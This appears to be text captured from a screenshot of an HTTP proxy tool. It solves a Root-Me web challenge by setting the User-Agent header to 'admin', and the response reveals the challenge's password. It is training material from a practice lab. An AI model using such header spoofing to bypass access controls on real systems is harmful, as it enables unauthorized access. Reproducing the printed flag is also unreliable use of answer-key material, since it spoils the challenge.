 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch2/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: admin
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Jul 2022 09:22:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 269
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
<h3>
Welcome master!<br/>
Password: rr$Li9%L34qd1AAe27
10 </h3>
</body>
</html>